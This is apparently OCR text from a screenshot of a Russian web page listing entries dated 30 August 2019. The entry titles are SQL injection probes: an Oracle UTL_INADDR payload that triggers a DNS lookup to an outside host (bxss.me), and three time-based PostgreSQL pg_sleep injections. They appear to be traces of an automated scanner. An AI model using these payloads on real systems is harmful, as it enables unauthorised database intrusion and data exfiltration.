
о
Подробнее »
х
и
30 августа 2019г.
`||UTL_INADDR.get_host_address(`dns.`||`sqli.013405.529-
41409.529.a9e86.1.bxss`||`.me`)||`
1
Подробнее »
30 августа 2019г.
dJ4HRJBO`));select pg_sleep(3); --
1
Подробнее »
30 августа 2019г.
FdpTiAW0`);select pg_sleep(3); --
1
Подробнее »
30 августа 2019г.
pwamhGm3`;select pg_sleep(9); --
1
Подробнее »